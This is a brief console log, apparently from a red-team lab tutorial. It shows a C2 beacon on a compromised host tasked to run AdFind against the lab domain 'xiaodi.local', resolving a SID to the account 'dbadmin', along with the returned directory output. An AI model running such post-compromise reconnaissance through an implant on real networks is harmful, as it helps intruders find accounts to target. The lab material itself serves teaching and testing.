 beacon> shell AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(objectsid=S-1-5-21-1695257952-3088263962-2055235443-1104))" objectclass cn dn
[*] Tasked beacon to run: AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(objectsid=S-1-5-21-1695257952-3088263962-2055235443-1104))" objectclass cn dn
[+] host called home, sent: 150 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: DC.xiaodi.local:389
Directory: Windows Server 2012 R2
dn:CN=dbadmin,CN=Users,DC=xiaodi,DC=local
>objectClass: top
>objectClass: person
>objectClass: organizationalPerson
>objectClass: user
>cn: dbadmin
1 Objects returned